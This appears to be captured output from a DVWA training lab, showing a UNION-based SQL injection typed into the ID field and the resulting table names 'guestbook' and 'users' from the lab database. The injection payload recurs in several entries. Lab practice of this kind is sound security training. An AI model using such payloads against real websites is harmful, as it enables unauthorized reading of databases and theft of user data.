 Click here to change your ID.
ID: 3' union select 1,table_name from information_schema.tables where table_schema
First name: Hack
Surname: Me
ID: 3' union select 1,table_name from information_schema.tables where table_schema='dvw
First name: 1
Surname: guestbook
ID: 3' union select 1,table_name from information_schema.tables where table_schema='dvw
First name: 1
Surname: users